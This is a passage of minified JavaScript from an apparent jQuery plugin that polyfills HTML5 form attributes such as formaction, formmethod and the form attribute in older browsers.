JSized.Ui.Form.Attributes(this)})};jQuery.fn.JSizedFormAttributes.selector='input[form],select[form],textarea[form],button[form],input[formaction],button[formaction],input[formenctype],button[formenctype],input[formmethod],button[formmethod],input[formtarget],button[formtarget]';JSized.Ui.Form.Attributes=function(element){this.element=jQuery(element);this.form=this.element.closest('form');var formAtts=['formaction','formenctype','formmethod','formtarget'];this.usedAtts=[];for(var i=0;i<formAtts.length;i++){if(typeof this.element.attr(formAtts[i])!=='undefined'&&!this.nativeSupport(formAtts[i])){this.usedAtts.push(formAtts[i])}}if(this.usedAtts.length>0){this.element.click(this.addAttributeHandler.bind(this))}if(this.element[0].getAttribute('form')!==null){this.addFormHandler()}};JSized.Ui.Form.Attributes.prototype.nativeSupport=function(attribute){var type=this.element.get(0).nodeName.toLowerCase(),e=document.createElement(type);return attribute in e};JSized.Ui.Form.Attributes.prototype.addAttributeHandler=function(){for(var i=0;i<this.usedAtts.length;i++){this.form.attr(this.usedAtts[i].replace(/^form/,''),this.element.attr(this.usedAtts[i]))}};JSized.Ui.Form.Attributes.prototype.addFormHandler=function(){this.form=jQuery('#'+this.element[0].getAttribute('form'));this.form.submit(this.submitHandler.bind(this))};JSized.Ui.Form.Attributes.prototype.submitHandler=function(){this.element.clone().hide().appendTo(this.form)};